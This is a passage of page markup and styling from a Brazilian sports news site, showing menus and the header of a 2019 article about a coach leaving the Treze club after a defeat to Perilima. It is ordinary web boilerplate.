.tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 18px 16px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:12px 15px 13px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#079613}</style>
<style></style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_58{min-height:0}.tdi_58>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{z-index:999!important}</style>
<div class="tdi_57_rand_style td-element-style" ></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_64.tdc-row-content-vert-center,.tdi_64.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_64.tdc-row-content-vert-bottom,.tdi_64.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_64.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_64.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-8px;margin-right:-8px}.tdi_64 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-6px;margin-right:-6px}.tdi_64 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_66{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;position:relative}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center}.tdi_67 .tdb-logo-a,.tdi_67 h1{justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img{max-width:70px}.tdi_67 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-img{max-width:220px}.tdi_67 .tdb-logo-text-title{font-size:20px!important;}.tdi_67 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>.tdi_70{margin-right:-5px!important}</style>
<style>.tdi_70 .td_block_inner{text-align:right}.tdi_70 .tdb-menu>li{margin-right:20px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:20px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more{padding:0 5px;color:#000000}.tdi_70 .tdb-menu>li .tdb-menu-sep,.tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_70 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_70 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_70 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_70 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_70 .tdb-menu .tdb-normal-menu ul,.tdi_70 .td-pulldown-filter-list,.tdi_70 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-menu>li{margin-right:15px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:15px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-menu>li{margin-right:8px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:8px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_70 .tdb-menu>li.current-menu-item>a,.tdi_70 .tdb-menu>li.current-menu-ancestor>a,.tdi_70 .tdb-menu>li.current-category-ancestor>a,.tdi_70 .tdb-menu>li.current-page-ancestor>a,.tdi_70 .tdb-menu>li:hover>a,.tdi_70 .tdb-menu>li.tdb-hover>a,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#079613}.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#079613}.tdi_70 .tdb-menu>li>a:after,.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style></style><div id=tdi_70 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tvtorcedor.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Notícias" class="entry-crumb" href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Após derrota para a Perilima, treinador deixa o Treze.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-50642" class="post-50642 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-destaque" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Após derrota para a Perilima, treinador deixa o Treze.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://tvtorcedor.com.br/author/tvtorcedor/">TV Torcedor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-03T22:46:37-03:00" >3 de fevereiro de 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-50642">309</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network 